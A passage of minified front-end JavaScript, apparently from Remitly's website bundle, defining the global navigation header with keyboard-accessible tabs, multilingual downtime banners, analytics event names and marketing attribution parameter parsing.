".concat(L.color.backgroundMedium)}}}),u=t({textDecoration:"none",backgroundColor:L.color.backgroundMedium,color:a,$nest:{"&:hover":{textDecoration:"none",color:a}}}),d=t(Se,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:a,padding:x.HbT,borderRadius:"100px",$nest:{"&:focus":(0,r.Cl)({},(0,E.TR)(i.focusOutline))}}),g=t(Se,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:a,borderRadius:"100px"},(0,E.XP)("safeArea","top"),(0,E.IR)("xs","vertical")),M=t((0,E.IR)("md","horizontal")),p=t({width:"100%",textAlign:"center"}),f=t({listStyle:"none",margin:0,padding:"1rem 0"}),N=t({listStyle:"none",margin:0}),h=t({display:"inline-flex",borderRadius:"100px",gap:x._Oj,whiteSpace:"nowrap"},(0,E.rH)(L.color.borderSubtle),(0,E.IR)("xs")),y=t((0,E.rH)(L.color.borderSubtle),(0,E.IR)("xs"),{display:"flex",borderRadius:"100px",gap:(0,E.uI)("betweenText"),width:"100%",justifyContent:"space-around"}),I=t((0,E.n6)("bottom",L.color.borderSubtle),{right:0,left:0,background:L.color.white,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:x._ms,padding:x.COg,opacity:0}),C=t({display:"flex",width:"100%"}),D=t(l,{display:"flex",alignItems:"center",gap:(0,E.uI)("contentToButton"),alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,Y.eV)("sm","horizontal")),b=t(l,{display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),v=t({display:"flex",width:"100%"}),A=t({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:x.nFf,fontWeight:Y.YU.semibold.fontWeight,fontSize:"12px"}),T=t({animationName:o({from:{opacity:0,transform:(0,ze.translateY)(0)},to:{opacity:1,transform:(0,ze.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),j=n?N:f,k=n?y:h,w=n?p:M,z=n?b:D,S=n?g:d,O=t(l,{display:"flex",alignItems:"center",gap:(0,E.uI)("betweenText")}),_=t(l,{display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:j,globalNavTabs:k,titleContainer:d,widthTitles:w,active:u,unanchor:s,unanchorMobile:c,submenuContainer:I,submenuMobileContainer:C,animatedBox:T,subMenu:z,globalTitleContainer:S,widthTitleSubmenu:p,anchorContainer:v,badge:A,inlineNavProductsClassName:n?_:O}};!function(e){e.ArrowRight="ArrowRight",e.ArrowLeft="ArrowLeft",e.Home="Home",e.End="End",e.Enter="Enter",e.Space=" ",e.Escape="Escape"}(ke||(ke={})),function(e){e.Next="next",e.Prev="prev",e.First="first",e.Last="last"}(we||(we={}));var _e=((je={})[ke.ArrowRight]=we.Next,je[ke.ArrowLeft]=we.Prev,je[ke.Home]=we.First,je[ke.End]=we.Last,je),Ue=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End],Re=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End,ke.Enter,ke.Space];function Fe(e,n,t){switch(t){case we.Next:return(e+1)%n;case we.Prev:return(e-1+n)%n;case we.First:return 0;case we.Last:return n-1}}var Ye=function(e){return"tab-".concat(e)},Pe=function(e){return"panel-".concat(e)};var Qe=t(100201),Be=function(e){return(0,oe.Ui)(e.context.corridor,e.context.catalog)?new S.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).overrideTargetCountry((0,$.UA)(J.Ay.PHL)).build():new S.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},Ge=function(e){return(0,oe.Ui)(e.context.corridor,e.context.catalog)?new S.K(e.context,e.locale).withoutTargetCountry().build():new S.K(e.context,e.locale).build()},Ve=function(e){return(0,Qe.p)(e.context,e.locale)},He=function(e){return function(n){return new S.K(n.context,n.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(e).build()}},We={id:"personal",label:"Personal",href:Ge},Ke={id:"business",label:"Business",href:Ve},$e={id:"send-money",label:"Send money",href:Ge},Ze={id:"pricing",label:"Rates and Fees",href:Be},qe={id:"one",label:"Remitly One",badge:"New",href:He("landing/remitly-one"),showForCountries:[J.Ay.USA.iso3]},Xe={id:"make-payment",label:"Make payment",href:Ve},Je={id:"pricing-business",label:"Rates and Fees",href:Be},en={id:"freelancers",label:"Receive payment",href:He("landing/freelancers"),showForCountries:[J.Ay.USA.iso3]},nn=[We,Ke],tn={personal:[$e,Ze,qe],business:[Xe,Je,en]},on=[$e,Je];function rn(e){var n=e.tabIndex,t=e.href,o=e.children,r=e.logProductLinkClick,s=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=e.linkRef,g=e.onReturnFocusToTab,M=e.onKeyboardNavigate,p=(0,a.Ay)(),m=p.locale,f=p.styleSheet,h=(0,i.useMemo)((function(){return Oe(f,s)}),[f,s]),y=(0,N.W)(m,T.A),I=(0,i.useCallback)((function(e){if(Ue.includes(e.key)&&e.preventDefault(),e.key===ke.Escape)return e.stopPropagation(),void(null==g||g());var n=_e[e.key];n&&M(n)}),[g,M]);return i.createElement("li",{className:s?h.anchorContainer:""},i.createElement("a",{ref:d,tabIndex:n,href:t,onClick:r,onKeyDown:I,className:(0,l.Ly)(h.unanchor,s?h.unanchorMobile:"",h.globalTitleContainer,h.widthTitleSubmenu)},o,u&&i.createElement("span",{className:h.badge},y(u))))}function an(){var e=(0,a.Ay)(),n=e.context,t=e.locale;return i.useCallback((function(e){var o=n.assumedReceive,r=e({context:n,locale:t,defaultReceive:o});return r||"#"}),[n,t])}function ln(e){var n=(0,a.Ay)(),t=n.componentName,o=n.componentInstanceId;return i.useCallback((function(n){(0,M.U)({target:"sticky-header",context:e,screen:t,properties:{href:n.currentTarget.href,inner_text:n.currentTarget.text,component_id:o}})}),[e,t,o])}function sn(e){var n=e.productLinks,t=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,l=e.className,s=void 0===l?"":l,c=e.tabbedNavigation,u=(0,a.Ay)().locale,d=(0,N.W)(u,T.A),g=an(),M=ln(t),p=(0,i.useRef)([]);(0,i.useEffect)((function(){var e;(null==c?void 0:c.shouldFocusPanel)&&(null===(e=p.current[0])||void 0===e||e.focus())}),[null==c?void 0:c.shouldFocusPanel]);var m=(0,i.useCallback)((function(e){e.preventDefault(),e.stopPropagation(),M(e);var n=e.currentTarget.href;window.location.assign(n)}),[M]),f=n.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)})),h=!c||c.linksAreTabbable,y=(0,i.useCallback)((function(e,n){var t;null===(t=p.current[Fe(e,f.length,n)])||void 0===t||t.focus()}),[f.length]);return f.length?i.createElement("ul",{className:s},f.map((function(e,n){var t=e.id,o=e.label,a=e.badge,l=e.href;return i.createElement(rn,{key:t,logProductLinkClick:m,tabIndex:h?0:-1,inMobileMenu:r,badge:a,href:g(l),linkRef:function(e){p.current[n]=e},onKeyboardNavigate:function(e){return y(n,e)},onReturnFocusToTab:null==c?void 0:c.onReturnFocusToTab},d(o))}))):null}function cn(e){var n;try{var t=e.toLowerCase().split("/").filter(Boolean);return null!==(n=(t.length>=2?t.slice(2):t).find((function(e){return nn.some((function(n){return n.id===e}))})))&&void 0!==n?n:"personal"}catch(e){return"personal"}}const un=function(e){var n=e.inMobileMenu,t=(0,a.Ay)(),o=t.context,s=t.styleSheet,c=t.locale,u=(0,N.W)(c,T.A),d=(0,i.useMemo)((function(){return Oe(s,n)}),[s,n]),g=(0,r.zs)((0,i.useState)(cn(o.canonicalUrl)),2),M=g[0],p=g[1],m=(0,r.zs)((0,i.useState)(null),2),f=m[0],h=m[1],y=an(),I=i.useRef(null),C=function(e){var n=e.selectedTabId,t=e.productMenu,o=(0,r.zs)((0,i.useState)(n),2),a=o[0],l=o[1],s=(0,r.zs)((0,i.useState)("tablist"),2),c=s[0],u=s[1],d=(0,i.useRef)({});(0,i.useEffect)((function(){l(n)}),[n]);var g=(0,i.useCallback)((function(e,n){var o,r=Fe(e,t.length,n),i=t[r].id;l(i),u("tablist"),null===(o=d.current[i])||void 0===o||o.focus()}),[t]),M=(0,i.useCallback)((function(){var e;l(n),u("tablist"),null===(e=d.current[n])||void 0===e||e.focus()}),[n]);return{focusedTabId:a,focusMode:c,tabRefs:d,handleTabNavigation:g,handleReturnFocusToTab:M,setFocusMode:u,setFocusedTabId:l}}({selectedTabId:M,productMenu:nn}),D=C.focusedTabId,x=C.focusMode,b=C.tabRefs,E=C.handleTabNavigation,v=C.handleReturnFocusToTab,A=C.setFocusMode,L=C.setFocusedTabId,j=(0,i.useCallback)((function(e){I.current&&clearTimeout(I.current),e&&h(e)}),[]),k=(0,i.useCallback)((function(){I.current=setTimeout((function(){h(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=cn(window.location.pathname);p(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]),(0,i.useEffect)((function(){return function(){I.current&&clearTimeout(I.current)}}),[]);var w=(0,i.useCallback)((function(e,t){var o=nn.findIndex((function(e){return e.id===t}));Re.includes(e.key)&&e.preventDefault();var r=_e[e.key];r?E(o,r):e.key!==ke.Enter&&e.key!==ke.Space||(e.stopPropagation(),p(t),L(t),A("panel"),n||h(t))}),[n,E]),z=n?M:f,S=ln("header-navigation-link"),O=(0,i.useCallback)((function(e,t){var o;e.preventDefault(),e.stopPropagation(),p(t);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!n&&!r){S(e);var i=e.currentTarget.href;window.location.assign(i)}}),[n,S]),_=function(e){var n=e.visiblePanelId,t=e.activeTabId,o=e.focusMode,r=e.focusedTabId,a=n===t;return{linksAreTabbable:a,shouldFocusPanel:a&&"panel"===o,getTabA11yProps:(0,i.useCallback)((function(e,n){return{id:Ye(e.id),role:"tab","aria-selected":n,"aria-controls":Pe(e.id),tabIndex:r===e.id?0:-1}}),[r]),getPanelA11yProps:(0,i.useCallback)((function(e){return{id:Pe(e),role:"tabpanel","aria-labelledby":Ye(e),"aria-hidden":e!==t}}),[t])}}({visiblePanelId:z,activeTabId:M,focusMode:x,focusedTabId:D}),U=_.linksAreTabbable,R=_.shouldFocusPanel,F=_.getTabA11yProps,Y=_.getPanelA11yProps,P=(0,i.useMemo)((function(){return{linksAreTabbable:U,shouldFocusPanel:R,onReturnFocusToTab:v}}),[U,R,v]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:k},i.createElement("div",{className:d.globalNavTabs,role:"tablist","aria-orientation":"horizontal"},nn.map((function(e){var n=M===e.id,t=y(e.href);return i.createElement("a",(0,r.Cl)({href:t,key:e.id},F(e,n),{className:(0,l.Ly)(d.titleContainer,d.widthTitles,n?d.active:d.unanchor),onMouseEnter:function(){return j(e.id)},onFocus:function(){L(e.id),A("tablist")},onKeyDown:function(n){return w(n,e.id)},onClick:function(n){return O(n,e.id)},ref:function(n){b.current[e.id]=n}}),u(e.label))}))),z&&tn[z]&&i.createElement("div",(0,r.Cl)({},Y(z),{onMouseEnter:function(){return j()},className:n?d.submenuMobileContainer:(0,l.Ly)(d.submenuContainer,d.animatedBox)}),i.createElement(sn,{productLinks:tn[z],inMobileMenu:n,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu,tabbedNavigation:P})))};function dn(e){var n=e.inMobileMenu,t=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return Oe(o,n)}),[o,n]);return i.createElement(sn,{inMobileMenu:n,sendCountryIso3:t,location:"header-navigation-link",productLinks:on,className:r.inlineNavProductsClassName})}function gn(e){var n=e.inMobileMenu,t=(0,a.Ay)().context,o=t.corridor.sendingCountry.iso3;return!(0,Qe.Y)(t)?i.createElement(dn,{inMobileMenu:n,sendCountryIso3:o}):i.createElement(un,{inMobileMenu:n,sendCountryIso3:o})}const Mn=new(t(560147).S)({"downtime-sending-money":{bn:"**টাকা পাঠানো সাময়িকভাবে অনুপলব্ধ** <br/> এই মুহূর্তে লেনদেন প্রক্রিয়া করা যাচ্ছে না। আমরা দ্রুত পরিষেবা পুনরুদ্ধার করতে কাজ করছি।",de:"**Geld senden ist vorübergehend nicht verfügbar** <br/> Transaktionen können derzeit nicht verarbeitet werden. Wir arbeiten dringend daran, den Service wiederherzustellen.",en:"**Sending money is temporarily unavailable** <br/> Transactions can't be processed at the moment. We're working urgently to restore service.",es:"**El envío de dinero no está disponible temporalmente** <br/> Las transacciones no pueden procesarse en este momento. Estamos trabajando urgentemente para restaurar el servicio.",fr:"**L'envoi d'argent est temporairement indisponible** <br/> Les transactions ne peuvent pas être traitées pour le moment. Nous travaillons d'urgence pour rétablir le service.",hi:"**पैसे भेजना अस्थायी रूप से अनुपलब्ध है** <br/> इस समय लेनदेन संसाधित नहीं हो सकते। हम सेवा बहाल करने के लिए तत्काल काम कर रहे हैं।",it:"**L'invio di denaro è temporaneamente non disponibile** <br/> Al momento non è possibile elaborare le transazioni. Stiamo lavorando urgentemente per ripristinare il servizio.",ja:"**送金は一時的にご利用いただけません** <br/> 現在、取引を処理することができません。サービスの復旧に向けて緊急に対応しています。",ko:"**송금이 일시적으로 이용 불가능합니다** <br/> 현재 거래를 처리할 수 없습니다. 서비스 복구를 위해 긴급히 작업 중입니다.",nl:"**Geld versturen is tijdelijk niet beschikbaar** <br/> Transacties kunnen momenteel niet worden verwerkt. We werken er hard aan om de service te herstellen.",pl:"**Wysyłanie pieniędzy jest tymczasowo niedostępne** <br/> Transakcje nie mogą być obecnie przetwarzane. Pilnie pracujemy nad przywróceniem usługi.",pt:"**O envio de dinheiro está temporariamente indisponível** <br/> As transações não podem ser processadas no momento. Estamos trabalhando urgentemente para restaurar o serviço.",ro:"**Trimiterea banilor este temporar indisponibilă** <br/> Tranzacțiile nu pot fi procesate în acest moment. Lucrăm urgent pentru a restabili serviciul.",th:"**การส่งเงินไม่สามารถใช้งานได้ชั่วคราว** <br/> ไม่สามารถดำเนินการธุรกรรมได้ในขณะนี้ เรากำลังเร่งแก้ไขเพื่อกู้คืนบริการ",tl:"**Ang pagpapadala ng pera ay pansamantalang hindi magagamit** <br/> Hindi maiproseso ang mga transaksyon sa ngayon. Agarang nagtatrabaho kami upang maibalik ang serbisyo.",tr:"**Para gönderme geçici olarak kullanılamıyor** <br/> Şu anda işlemler gerçekleştirilemiyor. Hizmeti geri yüklemek için acil olarak çalışıyoruz.",vi:"**Gửi tiền tạm thời không khả dụng** <br/> Các giao dịch không thể được xử lý vào lúc này. Chúng tôi đang khẩn trương khắc phục để khôi phục dịch vụ.",zh:"**汇款暂时不可用** <br/> 目前无法处理交易。我们正在紧急恢复服务。"},"downtime-features":{bn:"**কিছু বৈশিষ্ট্য এখন কাজ করছে না** <br/> আমাদের পরিষেবা সাময়িকভাবে অনুপলব্ধ। সমস্যা সমাধানের সময় আপনার ধৈর্যের জন্য ধন্যবাদ।",de:"**Einige Funktionen funktionieren gerade nicht** <br/> Unser Service ist vorübergehend nicht verfügbar. Vielen Dank für Ihre Geduld, während wir das Problem beheben.",en:"**Some features aren't working right now** <br/> Our service is temporarily unavailable. Thanks for your patience while we fix the issue.",es:"**Algunas funciones no están funcionando en este momento** <br/> Nuestro servicio no está disponible temporalmente. Gracias por su paciencia mientras solucionamos el problema.",fr:"**Certaines fonctionnalités ne fonctionnent pas actuellement** <br/> Notre service est temporairement indisponible. Merci de votre patience pendant que nous résolvons le problème.",hi:"**कुछ सुविधाएं अभी काम नहीं कर रही हैं** <br/> हमारी सेवा अस्थायी रूप से अनुपलब्ध है। समस्या को ठीक करने के दौरान आपके धैर्य के लिए धन्यवाद।",it:"**Alcune funzionalità non funzionano al momento** <br/> Il nostro servizio è temporaneamente non disponibile. Grazie per la pazienza mentre risolviamo il problema.",ja:"**一部の機能が現在動作していません** <br/> サービスが一時的にご利用いただけません。問題の解決中、ご理解いただきありがとうございます。",ko:"**일부 기능이 현재 작동하지 않습니다** <br/> 서비스가 일시적으로 이용 불가능합니다. 문제 해결 중 기다려 주셔서 감사합니다.",nl:"**Sommige functies werken momenteel niet** <br/> Onze service is tijdelijk niet beschikbaar. Bedankt voor uw geduld terwijl we het probleem oplossen.",pl:"**Niektóre funkcje obecnie nie działają** <br/> Nasza usługa jest tymczasowo niedostępna. Dziękujemy za cierpliwość podczas naprawiania problemu.",pt:"**Alguns recursos não estão funcionando no momento** <br/> Nosso serviço está temporariamente indisponível. Obrigado pela paciência enquanto corrigimos o problema.",ro:"**Unele funcții nu funcționează în acest moment** <br/> Serviciul nostru este temporar indisponibil. Vă mulțumim pentru răbdare în timp ce rezolvăm problema.",th:"**บางฟีเจอร์ไม่ทำงานในขณะนี้** <br/> บริการของเราไม่สามารถใช้งานได้ชั่วคราว ขอบคุณสำหรับความอดทนขณะที่เราแก้ไขปัญหา",tl:"**Ang ilang mga feature ay hindi gumagana ngayon** <br/> Ang aming serbisyo ay pansamantalang hindi magagamit. Salamat sa iyong pasensya habang inaayos namin ang isyu.",tr:"**Bazı özellikler şu anda çalışmıyor** <br/> Hizmetimiz geçici olarak kullanılamıyor. Sorunu düzeltirken gösterdiğiniz sabır için teşekkür ederiz.",vi:"**Một số tính năng hiện không hoạt động** <br/> Dịch vụ của chúng tôi tạm thời không khả dụng. Cảm ơn bạn đã kiên nhẫn trong khi chúng tôi khắc phục sự cố.",zh:"**部分功能目前无法使用** <br/> 我们的服务暂时不可用。感谢您在我们修复问题期间的耐心等待。"},"downtime-sign":{bn:"**আমরা এখন আপনাকে সাইন ইন করতে পারছি না** <br/> সাইন-ইন সাময়িকভাবে অনুপলব্ধ। আমাদের টিম যত দ্রুত সম্ভব অ্যাক্সেস পুনরুদ্ধার করতে কাজ করছে।",de:"**Wir können Sie derzeit nicht anmelden** <br/> Die Anmeldung ist vorübergehend nicht verfügbar. Unser Team arbeitet daran, den Zugang so schnell wie möglich wiederherzustellen.",en:"**We're unable to sign you in right now** <br/> Sign-in is temporarily unavailable. Our team is working to restore access as quickly as possible.",es:"**No podemos iniciar su sesión en este momento** <br/> El inicio de sesión no está disponible temporalmente. Nuestro equipo está trabajando para restaurar el acceso lo antes posible.",fr:"**Nous ne pouvons pas vous connecter pour le moment** <br/> La connexion est temporairement indisponible. Notre équipe travaille pour rétablir l'accès le plus rapidement possible.",hi:"**हम अभी आपको साइन इन नहीं कर पा रहे हैं** <br/> साइन-इन अस्थायी रूप से अनुपलब्ध है। हमारी टीम जितनी जल्दी हो सके पहुंच बहाल करने के लिए काम कर रही है।",it:"**Al momento non è possibile effettuare l'accesso** <br/> L'accesso è temporaneamente non disponibile. Il nostro team sta lavorando per ripristinare l'accesso il più rapidamente possibile.",ja:"**現在サインインできません** <br/> サインインが一時的にご利用いただけません。できるだけ早くアクセスを復旧できるよう対応しています。",ko:"**현재 로그인할 수 없습니다** <br/> 로그인이 일시적으로 이용 불가능합니다. 최대한 빨리 접근을 복구하기 위해 작업 중입니다.",nl:"**We kunnen u momenteel niet aanmelden** <br/> Aanmelden is tijdelijk niet beschikbaar. Ons team werkt eraan om de toegang zo snel mogelijk te herstellen.",pl:"**Nie możemy Cię teraz zalogować** <br/> Logowanie jest tymczasowo niedostępne. Nasz zespół pracuje nad jak najszybszym przywróceniem dostępu.",pt:"**Não conseguimos fazer seu login no momento** <br/> O login está temporariamente indisponível. Nossa equipe está trabalhando para restaurar o acesso o mais rápido possível.",ro:"**Nu vă putem conecta în acest moment** <br/> Conectarea este temporar indisponibilă. Echipa noastră lucrează pentru a restabili accesul cât mai repede posibil.",th:"**เราไม่สามารถลงชื่อเข้าใช้ให้คุณได้ในขณะนี้** <br/> การลงชื่อเข้าใช้ไม่สามารถใช้งานได้ชั่วคราว ทีมของเรากำลังดำเนินการกู้คืนการเข้าถึงโดยเร็วที่สุด",tl:"**Hindi ka namin ma-sign in ngayon** <br/> Ang pag-sign in ay pansamantalang hindi magagamit. Ang aming koponan ay nagtatrabaho upang maibalik ang access sa lalong madaling panahon.",tr:"**Şu anda oturum açmanızı sağlayamıyoruz** <br/> Oturum açma geçici olarak kullanılamıyor. Ekibimiz erişimi en kısa sürede geri yüklemek için çalışıyor.",vi:"**Chúng tôi không thể đăng nhập cho bạn ngay bây giờ** <br/> Đăng nhập tạm thời không khả dụng. Đội ngũ của chúng tôi đang làm việc để khôi phục quyền truy cập nhanh nhất có thể.",zh:"**我们目前无法让您登录** <br/> 登录暂时不可用。我们的团队正在尽快恢复访问。"}});var pn=[{gate:"SHOW_EMERGENCY_DISCLAIMER_FEATURES_UNAVAILABLE",translationKey:"downtime-features"},{gate:"SHOW_EMERGENCY_DISCLAIMER_TRANSFERS_UNAVAILABLE",translationKey:"downtime-sending-money"},{gate:"SHOW_EMERGENCY_DISCLAIMER_SIGNIN_UNAVAILABLE",translationKey:"downtime-sign"}];const mn=function(e){var n,t=(0,a.Ay)(),o=t.styleSheet,l=t.locale,s=t.context,c=(0,N.W)(l,Mn),u=(0,r.zs)(i.useState(!1),2),h=u[0],C=u[1],D=i.useMemo((function(){return Te(o,l.language,h)}),[o,l.language,h]);n=h,i.useEffect((function(){if(n){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[n]);var x=i.useCallback((function(e){e.stopPropagation(),C((function(e){return(0,M.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),b=i.useCallback((function(e){e.stopPropagation(),(0,M.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),C(!1)}),[]),E="true"===e.hideProductsLinks,v="true"===e.hideCountrySelector,T="true"===e.hideNavigationLinks,L="true"===e.hideLanguageSelector,j="true"===e.hideCTAs,w=i.createElement("header",{className:D.headerClassName},i.createElement(g.q,{href:"#main-content",variant:"main-content",sticky:!0}),i.createElement(y,null,h&&i.createElement(d,{onClick:b}),h&&i.createElement("div",{className:D.fantomLogoClassName},i.createElement(I,null)),i.createElement("nav",{className:D.navigationClassName},i.createElement("div",{className:D.navigationSectionLeftClassName},i.createElement(A,{inMobileMenu:h}),!E&&i.createElement("div",{className:D.productsLinksClassName},i.createElement(gn,{inMobileMenu:h}))),i.createElement("div",{className:D.navigationSectionRightClassName},i.createElement("ul",{className:D.navigationSectionRightClassName},!v&&i.createElement(i.Fragment,null,i.createElement("li",{className:D.countriesSelectorClassName},i.createElement(fe,{inMobileMenu:h})),i.createElement("li",{className:D.countriesSelectorClassName},i.createElement(me,{inMobileMenu:h}))),!L&&i.createElement("li",{className:D.languageSelectorClassName},i.createElement(V,{inMobileMenu:h})),!T&&i.createElement(Ee,{className:D.navigationLinksClassName,inMobileMenu:h})),!j&&i.createElement("div",{className:D.stickyAuthContainer},i.createElement("ul",{className:D.authButtonsClassName},i.createElement(Ae,{inMobileMenu:h}))),i.createElement("div",{className:D.hamburgerClassName},i.createElement(k,{isOpen:h,onClick:x})))))),z=s.featureGatesWithParams,S=s.isBot,O=pn.find((function(e){var n=e.gate;return null==z?void 0:z[n]}));return i.createElement(i.Fragment,null,w,O&&!S&&i.createElement(p.A,{context:s,locale:l,componentName:"DowntimeBanner",componentInstanceId:"downtime-banner",disclaimer:c(O.translationKey),fontSize:f.Z.FINE_PRINT,theme:m.A.MACADAMIA,styleSheet:o}))};var fn={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:mn}},583018:(e,n,t)=>{t.d(n,{T:()=>i});var o=t(242091),r=t(72632);function i(e,n){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,n).build():new r.K(e,n).withoutTargetCountry().build()}},351245:(e,n,t)=>{var o,r,i,a;t.d(n,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},794136:(e,n,t)=>{t.d(n,{$A:()=>h,A3:()=>N,CP:()=>g,E2:()=>o,KI:()=>f,RW:()=>m,Sr:()=>M,_F:()=>p,bd:()=>d,ef:()=>s});var o,r,i=t(585608),a=t(564324);!function(e){e.MEDIA="pid",e.CAMPAIGN="c",e.AF_SUB1="af_sub1",e.AF_SUB2="af_sub2",e.AF_SUB3="af_sub3",e.AF_SUB4="af_sub4",e.AF_ADSET="af_adset",e.AF_AD="af_ad",e.AF_ADSET_ID="af_adset_id",e.AF_AD_ID="af_ad_id",e.AF_C_ID="af_c_id",e.DEEP_LINK_SUB1="deep_link_sub1",e.DEEP_LINK_SUB2="deep_link_sub2",e.DEEP_LINK_SUB3="deep_link_sub3",e.DEEP_LINK_SUB4="deep_link_sub4",e.DEEP_LINK_SUB5="deep_link_sub5",e.DEEP_LINK_SUB6="deep_link_sub6",e.DEEP_LINK_SUB7="deep_link_sub7",e.DEEP_LINK_SUB8="deep_link_sub8",e.DEEP_LINK_SUB9="deep_link_sub9",e.DEEP_LINK_SUB10="deep_link_sub10",e.WEB_DEID="web_deid"}(o||(o={})),function(e){e.CAMPAIGN_FB="fb_campaign",e.CAMPAIGN_G="g_campaign",e.UTM_SOURCE="utm_source",e.UTM_CONTENT="utm_content",e.GOOGLE_CLICK_ID="gclid",e.FACEBOOK_CLICK_ID="fbclid",e.GBRAID="gbraid",e.WBRAID="wbraid",e.AFSUB1="af_sub1",e.AF_ADSET_KEYS_FB="fb_adset",e.AF_ADSET_KEYS_UTM="utm_adset",e.AF_AD_KEYS_FB="fb_ad",e.AF_AD_KEYS_UTM="utm_content",e.AF_ADSET_ADGROUP_ID_KEYS_FB="fb_adsetid",e.AF_ADSET_ADGROUP_ID_KEYS_G="g_adgroupid",e.AF_AD_ID_KEYS_FB="fb_adid",e.AF_AD_ID_KEYS_G="g_adid",e.AF_C_ID_KEYS_FB="fb_campaignid",e.AF_C_ID_KEYS_G="g_campaignid"}(r||(r={}));var l=function(e,n){void 0===n&&(n=""),this.searchParams=e,this.referrer=n},s=function(){function e(e,n,t,o){this.type=e,this.keys=n,this.overrides=t,this.defaultValue=null!=o?o:""}return e.prototype.getParameterValue=function(e){var n=e.searchParams,t=this.getArgumentFromQueryParams(n),o=this.applyOverride(t),r=this.applyDefault(o);return null!=r?r:""},e.prototype.getArgumentFromQueryParams=function(e){var n,t,o=null===(n=this.keys)||void 0===n?void 0:n.find((function(n){return e.has(n)}));return o&&null!==(t=e.get(o))&&void 0!==t?t:void 0},e.prototype.applyOverride=function(e){return e&&void 0!==this.overrides&&this.overrides.has(e)?this.overrides.get(e):e},e.prototype.applyDefault=function(e){return e||this.defaultValue},e}(),c=function(e){function n(n){var t=e.call(this,o.MEDIA,[r.UTM_SOURCE],n,"web2app")||this;return t.regExpForSearchEngines=/(https:\/\/)(www\.)*(google|bing|(r\.)*(search\.yahoo))\.[a-z]{2,3}\//,t.WEB2APP_SUFFIX="-web2app",t}return(0,i.C6)(n,e),n.prototype.getParameterValue=function(e){var n=e.searchParams,t=e.referrer,o=this.getArgumentFromQueryParams(n),r=this.applyOrganic(o,t),i=this.applyDefault(r);return null!=i?i:""},n.prototype.getArgumentFromQueryParams=function(e){var n,t=null===(n=this.keys)||void 0===n?void 0:n.find((function(n){return e.has(n)}));return t?e.get(t)+this.WEB2APP_SUFFIX:void 0},n.prototype.applyOrganic=function(e,n){if(null==e&&this.regExpForSearchEngines.test(n)){var t=n.match(this.regExpForSearchEngines),o=null!==t?"-".concat(t[3]):"";return"organic".concat(o).concat(this.WEB2APP_SUFFIX)}return e},n}(s),u=function(e){function n(n,t){var i=e.call(this,o.CAMPAIGN,[r.CAMPAIGN_FB,r.CAMPAIGN_G],n,t)||this;return i.regex=/\w+_campaign$/,i}return(0,i.C6)(n,e),n.prototype.getArgumentFromQueryParams=function(n){var t,o=this,r=e.prototype.getArgumentFromQueryParams.call(this,n);if(void 0===r){var i=Array.from(n.keys()).find((function(e){return o.regex.test(e)}));return i&&null!==(t=n.get(i))&&void 0!==t?t:void 0}return r},n}(s),d=function(e){function n(n){return e.call(this,o.AF_SUB4,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),g=function(e){function n(n){return 